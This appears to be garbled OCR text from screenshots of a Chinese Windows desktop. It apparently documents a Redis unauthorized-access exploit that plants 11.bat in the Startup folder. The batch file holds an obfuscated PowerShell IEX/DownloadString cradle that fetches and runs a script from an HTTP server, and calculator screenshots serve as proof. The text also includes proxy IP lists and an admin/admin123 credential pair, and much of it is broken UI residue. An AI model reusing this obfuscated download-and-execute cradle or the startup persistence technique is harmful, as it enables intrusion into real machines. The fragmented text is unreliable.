 11.txt
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
Windows PowerShell
PS C:\Users\day time\Desktop> py -3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [13/Apr/2021 13:36:50] "GET /11.txt HTTP/1.1" 200 -
127.0.0.1 - - [13/Apr/2021 13:37:47] "GET /11.txt HTTP/1.1" 200 -
day time > AppData > Roaming > Microsoft > Windows > 「开始」菜单 > 程序 > 启动
3studying
redis未授权
启动
名称 修改日期 类型 大小
快
11.bat 2021/4/13 13:35 Windows 批处... 6 KB
11.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
calc.exe
Calculator
Standard
MC MR M+ M-
% CE C
¹/x x² ²√
11.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
77.11:9999□121.232.148.25:9000□114.239.0.15:9999□113.124.87.25:9999□175.44.109.163:9999□115.153.31.68:9000□120.83.102.11:9999□42
75.42.128.109:9999□113.194.143.142:9999□175.42.68.81:9999□117.65.127.210:9999□175.42.122.42:9999□49.86.183.133:9999□27.19.235.85:
99□175.42.68.95:9999□114.230.123.73:9999□112.111.77.216:9999□171.35.175.113:9999□182.32.163.29:9999□36.57.77.23:9999□113.120.39.9
0:9999□113.194.143.101:9999□182.46.87.22:9999□27.192.171.56:9000□123.160.99.227:9999□117.64.225.227:1133□123.149.38.162:9999□18
221.1.87.202:9000□49.86.183.166:9999□183.128.34.129:3128□113.121.20.178:9999□42.238.81.52:9999□113.195.154.187:9999□36.248.133.1
0:9999 □x□
echo set-alias -name x -value IEX;x(New-Object "NeT.WebC`li`ent")."Do`wnl`oadStr`ing"('ht'+'tp://12'+'7.0.0'+'.1/11.t'+'xt') | %psmodule
□freeProxy:AfterVerifyOKhttp□□203.218.226.28:8080 □password□admin123 □user□admin □testkey
this is test! □keytest□this is also
test! "freeProxy_Bad:AfterVerifyFailhttps?□223.215.19.121:9999□60.167.134.246:808□222.141.245.72:9999□42.238.91.197:9999□42.238.85.
.177:9999□60.7.30.152:9999□60.184.193.169:8888□60.168.80.19:8888□49.86.178.157:9999□49.89.103.214:9999□60.174.189.139:9999□36.56.